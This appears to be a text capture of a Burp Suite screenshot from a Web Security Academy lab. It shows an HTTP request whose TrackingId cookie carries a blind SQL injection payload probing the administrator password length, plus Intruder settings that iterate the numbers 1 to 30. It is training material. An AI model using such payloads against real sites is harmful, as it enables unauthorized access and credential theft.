 Request
Clear − +
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a6d0094044a809c81060251008e005d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/201
00101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a6d0094044a809c81060251008e005d.web-security-academy.ne
t/
9 Cookie: TrackingId=ab3j5fWoHvbgozU4' AND (SELECT 'a' FROM users WHERE use
rname='administrator' AND LENGTH(password)>1)='a; session=IXz0jANgkfjB
VIwavfSFlMrdhcxgXMS5
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
Payload Preprocessors Settings
Payload # Placeholder
1 1
Type
Numbers
Start
1
End
30
Increments
1
Minimum digits (zero-padded)
0